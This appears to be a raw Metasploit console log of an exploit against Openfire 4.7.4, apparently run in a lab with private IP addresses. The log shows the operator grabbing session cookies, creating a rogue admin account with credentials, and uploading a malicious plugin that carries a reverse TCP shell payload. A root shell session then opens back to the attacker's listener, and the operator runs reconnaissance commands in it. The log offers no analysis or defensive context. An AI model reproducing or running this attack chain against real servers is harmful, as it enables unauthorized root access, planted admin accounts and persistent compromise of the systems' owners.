 [*] Started reverse TCP handler on 192.168.100.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node0147fhzhk08pfh1kv6ytpmenx1017.node0
[*] csrf=F403HRESA8qidZq
[*] Adding a new admin user.
[*] Logging in with admin user "nukhplzqmtuys" and password "nYk7X9Rjy".
[*] Upload and execute plugin "mdwZLvvjbQQ" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "mdwZLvvjbQQ" need manually clean-up via Openfire Admin console.
[!] Admin user "nukhplzqmtuys" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (192.168.100.7:4444 → 172.17.0.2:55192) at 2024-11
-24 14:48:47 -0500
whoami
root
ls
extra
openfire
openfire.sh
openfirectl
etc/passwd
/bin/sh: 5: etc/passwd: not found
ls -la
total 52
drwxr-xr-x 3 root root  4096 Nov  9  2022 .
drwxr-xr-x 1 root root  4096 Jun 25 10:21 ..
drwxr-xr-x 3 root root  4096 Nov  9  2022 extra
-rwxr-xr-x 1 root root 19424 Nov  9  2022 openfire
-rw-r--r-- 1 root root  5015 Feb 16  2022 openfire.sh
-rw-r--r-- 1 root root  5292 Sep 22  2022 openfirectl